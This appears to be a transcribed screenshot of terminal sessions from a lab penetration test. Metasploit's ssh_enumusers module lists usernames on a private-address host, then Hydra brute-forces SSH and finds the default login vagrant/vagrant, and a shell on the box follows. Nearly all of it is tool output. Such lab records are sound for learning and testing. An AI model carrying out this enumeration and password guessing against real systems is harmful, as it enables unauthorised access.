 user@user:~
msfconsole 78x18
[+] 192.168.56.3:22 - SSH - User 'test' found
[+] 192.168.56.3:22 - SSH - User 'guest' found
[+] 192.168.56.3:22 - SSH - User 'info' found
[+] 192.168.56.3:22 - SSH - User 'adm' found
[+] 192.168.56.3:22 - SSH - User 'mysql' found
[+] 192.168.56.3:22 - SSH - User 'user' found
[+] 192.168.56.3:22 - SSH - User 'administrator' found
[+] 192.168.56.3:22 - SSH - User 'oracle' found
[+] 192.168.56.3:22 - SSH - User 'ftp' found
[+] 192.168.56.3:22 - SSH - User 'pi' found
[+] 192.168.56.3:22 - SSH - User 'puppet' found
[+] 192.168.56.3:22 - SSH - User 'ansible' found
[+] 192.168.56.3:22 - SSH - User 'ec2-user' found
[+] 192.168.56.3:22 - SSH - User 'vagrant' found
[+] 192.168.56.3:22 - SSH - User 'azureuser' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_enumusers) >
user@user:~ 78x18
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-23 21:2
8:18
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 4 tasks per 1 server, overall 4 tasks, 17 login tries (l:1/p:17), ~
5 tries per task
[DATA] attacking ssh://192.168.56.3:22/
[22][ssh] host: 192.168.56.3   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-23 21:2
8:37
-brN1513 ☠ ~ ----------------------------------------- took 18s ⏰ 21:28:37
>
vagrant@ubuntu: ~ 78x18
vagrant@ubuntu:~$
user@user:~ 78x18
-brN1513 ☠ ~ -------------------------------------------------- ⏰ 21:25:23
>